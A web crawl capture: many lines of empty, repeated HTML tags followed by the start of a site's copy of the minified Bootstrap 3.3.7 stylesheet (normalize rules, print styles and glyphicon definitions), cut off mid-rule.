<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
</div></html>

--- FILE ---
content_type: text/css
request_url: http://www.mhhbq.com/Templates/default/style/bootstrap.min_flex_y.css
body_size: 45988
content:
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 